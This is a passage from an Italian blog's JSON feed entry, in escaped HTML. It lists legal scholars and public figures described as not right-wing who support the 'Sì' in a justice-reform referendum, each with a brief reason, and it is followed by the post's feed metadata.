left;\"\u003E\u003Cb\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EE PER FINIRE, ECCO UN ELENCO DI NOMI AUTOREVOLI CHE NON SONO DI DESTRA (ALCUNI SONO ANCHE DI SINISTRA) E CHE VOTERANNO PER IL SI \u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EAugusto Barbera \u003C\/b\u003E— Presidente emerito della Corte costituzionale\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: interviene come volto della campagna “La sinistra che vota Sì” e rilascia dichiarazioni pubbliche sul voto.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: l’iniziativa è promossa e presentata come area di sinistra riformista (“La sinistra che vota Sì”).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EGiulio Prosperetti \u003C\/b\u003E— Vicepresidente emerito della Corte costituzionale\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EPerché pro Sì: promotore del comitato “Popolari per il Sì” e dichiarazioni a favore del Sì.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: il comitato nasce con riferimento esplicito alla tradizione popolare \/ ex democristiana e con l’appoggio di area Azione (Bonetti), non come comitato di destra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EAntonio Di Pietro\u003C\/b\u003E — ex magistrato, figura pubblica\/ politica (Italia dei Valori)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: indicato tra i componenti del comitato del Sì (“sì separa”).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: la sua storia politica è pubblicamente collocata fuori dalla destra (IdV\/area centrista-giustizialista).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cb\u003EStefano Ceccanti \u003C\/b\u003E— Costituzionalista; vicepresidente Libertà Eguale; ex parlamentare PD\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra i protagonisti dell’evento “La sinistra che vota Sì”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EPerché “non di destra”: esplicitamente descritto come area sinistra riformista \/ provenienza PD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ECesare Salvi \u003C\/b\u003E— Giurista; già parlamentare PD\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra gli intervenuti a “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: provenienza politica dichiarata (già PD).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EMarilisa D’Amico\u003C\/b\u003E — Professoressa ordinaria di Diritto costituzionale (Università di Milano)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra gli intervenuti a “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: inserita in un contesto esplicitamente di sinistra riformista (Libertà Eguale).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ECarlo Fusaro \u003C\/b\u003E— Professore di Diritto pubblico comparato; presidente comitato scientifico Libertà Eguale\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: introduce\/presiede l’evento “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: anche qui, collocazione nel perimetro Libertà Eguale \/ sinistra riformista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EVittorio Manes \u003C\/b\u003E— Professore ordinario di Diritto penale (Università di Bologna)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra i partecipanti dell’evento \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“La sinistra che vota Sì” e indicato nel fronte del Sì insieme ad altri penalisti\/avvocati.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: figura coinvolta nell’iniziativa “La sinistra che vota Sì”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EGiorgio Spangher \u003C\/b\u003E— Professore emerito di Diritto processuale penale (Sapienza)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: presidente del Comitato Pannella–Sciascia–Tortora “per il Sì” (separazione carriere\/sorteggio CSM) in eventi pubblici.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: comitato di matrice radicale\/garantista (non automaticamente “di destra”), con iniziative pubbliche trasmesse da Radio Radicale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2282774544915414102\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2282774544915414102","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2282774544915414102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2282774544915414102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/la-fake-news-sui-padri-costituenti-e-il.html","title":"LA FAKE NEWS SUI PADRI COSTITUENTI E IL REFERENDUM DELLA RIFORMA DELLA GIUSTIZIA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s72-c\/fake-news-referendum.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});